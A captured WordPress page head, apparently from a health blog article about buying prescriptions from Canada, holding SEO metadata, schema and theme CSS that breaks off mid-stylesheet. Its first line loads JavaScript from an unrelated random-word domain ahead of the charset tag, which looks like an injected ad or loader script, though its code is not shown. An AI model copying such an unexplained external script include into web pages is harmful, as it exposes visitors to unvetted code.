

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthreviewireland.com/prescriptions/
body_size: 21388
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<script type='text/javascript' src='//furyprosecutionkitchen.com/6e/46/d3/6e46d318304c40db2ff873e8cea1bead.js'></script>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Factors to Consider When Buying Prescriptions from Canada: A Comprehensive Guide</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Before buying prescriptions from Canada, it&#039;s important to consider various factors. Our comprehensive guide outlines the top factors to consider to make an informed decision." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Leah Alexander"/>
	<link rel="canonical" href="https://healthreviewireland.com/prescriptions/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Health Review  -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Factors to Consider When Buying Prescriptions from Canada: A Comprehensive Guide" />
		<meta property="og:description" content="Before buying prescriptions from Canada, it&#039;s important to consider various factors. Our comprehensive guide outlines the top factors to consider to make an informed decision." />
		<meta property="og:url" content="https://healthreviewireland.com/prescriptions/" />
		<meta property="og:image" content="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" />
		<meta property="og:image:secure_url" content="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" />
		<meta property="article:published_time" content="2023-04-29T09:01:48+00:00" />
		<meta property="article:modified_time" content="2023-04-29T09:01:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Factors to Consider When Buying Prescriptions from Canada: A Comprehensive Guide" />
		<meta name="twitter:description" content="Before buying prescriptions from Canada, it&#039;s important to consider various factors. Our comprehensive guide outlines the top factors to consider to make an informed decision." />
		<meta name="twitter:image" content="https://healthreviewireland.com/wp-content/uploads/2022/07/1-11.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#blogposting","name":"Factors to Consider When Buying Prescriptions from Canada: A Comprehensive Guide","headline":"Factors To Consider Before You Go Ahead To Buy Prescriptions From Canada","author":{"@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author"},"publisher":{"@id":"https:\/\/healthreviewireland.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/healthreviewireland.com\/wp-content\/uploads\/2023\/04\/person-writing-prescription-clipboard-with-first-aid-kit-capsules-blue-background.jpg","width":1000,"height":667,"caption":"Prescriptions From Canada"},"datePublished":"2023-04-29T09:01:48+00:00","dateModified":"2023-04-29T09:01:48+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/healthreviewireland.com\/prescriptions\/#webpage"},"isPartOf":{"@id":"https:\/\/healthreviewireland.com\/prescriptions\/#webpage"},"articleSection":"Blogging, Health, Prescriptions, Prescriptions From Canada"},{"@type":"BreadcrumbList","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com#listItem","position":1,"name":"Home","item":"https:\/\/healthreviewireland.com","nextItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/category\/blogging\/#listItem","name":"Blogging"}},{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/category\/blogging\/#listItem","position":2,"name":"Blogging","item":"https:\/\/healthreviewireland.com\/category\/blogging\/","nextItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#listItem","name":"Factors To Consider Before You Go Ahead To Buy Prescriptions From Canada"},"previousItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#listItem","position":3,"name":"Factors To Consider Before You Go Ahead To Buy Prescriptions From Canada","previousItem":{"@type":"ListItem","@id":"https:\/\/healthreviewireland.com\/category\/blogging\/#listItem","name":"Blogging"}}]},{"@type":"Organization","@id":"https:\/\/healthreviewireland.com\/#organization","name":"Your Health Critic","url":"https:\/\/healthreviewireland.com\/","logo":{"@type":"ImageObject","url":"https:\/\/healthreviewireland.com\/wp-content\/uploads\/2022\/07\/1-11.png","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#organizationLogo","width":300,"height":80,"caption":"health Review Ireland Logo"},"image":{"@id":"https:\/\/healthreviewireland.com\/prescriptions\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author","url":"https:\/\/healthreviewireland.com\/author\/blogadmin\/","name":"Leah Alexander","image":{"@type":"ImageObject","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/439936dcfa54aa44c40ddebf91a593277627cd5c89a18e416435d2f384cb223d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Leah Alexander"}},{"@type":"WebPage","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#webpage","url":"https:\/\/healthreviewireland.com\/prescriptions\/","name":"Factors to Consider When Buying Prescriptions from Canada: A Comprehensive Guide","description":"Before buying prescriptions from Canada, it's important to consider various factors. Our comprehensive guide outlines the top factors to consider to make an informed decision.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/healthreviewireland.com\/#website"},"breadcrumb":{"@id":"https:\/\/healthreviewireland.com\/prescriptions\/#breadcrumblist"},"author":{"@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author"},"creator":{"@id":"https:\/\/healthreviewireland.com\/author\/blogadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/healthreviewireland.com\/wp-content\/uploads\/2023\/04\/person-writing-prescription-clipboard-with-first-aid-kit-capsules-blue-background.jpg","@id":"https:\/\/healthreviewireland.com\/prescriptions\/#mainImage","width":1000,"height":667,"caption":"Prescriptions From Canada"},"primaryImageOfPage":{"@id":"https:\/\/healthreviewireland.com\/prescriptions\/#mainImage"},"datePublished":"2023-04-29T09:01:48+00:00","dateModified":"2023-04-29T09:01:48+00:00"},{"@type":"WebSite","@id":"https:\/\/healthreviewireland.com\/#website","url":"https:\/\/healthreviewireland.com\/","name":"Your Health Critic","inLanguage":"en-US","publisher":{"@id":"https:\/\/healthreviewireland.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Health Review  &raquo; Feed" href="https://healthreviewireland.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://healthreviewireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://healthreviewireland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhealthreviewireland.com%2Fprescriptions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://healthreviewireland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://healthreviewireland.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://healthreviewireland.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://healthreviewireland.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://healthreviewireland.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Slab', serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#05a2d3 !important; }.topbar__social-media a:hover{ color:#05a2d3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#05a2d3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#05a2d3 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Slab', serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 12px; }.main-navigation a{ text-transform: none; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:14px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:20px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }@media( min-width: 768px ) {.penci-sidebar-widgets .penci-block-vc.widget, .penci_dis_padding_bw .penci-sidebar-widgets .penci-block-vc.widget { margin-bottom:30px; } }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Slab', serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Roboto Slab', serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Roboto Slab', serif; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ content: none; }.penci-popup-login-register .penci-login-container a:hover{ color:#05a2d3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#05a2d3 ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#05a2d3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #05a2d3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #05a2d3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #05a2d3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #05a2d3; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #05a2d3;border-color: #05a2d3; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > 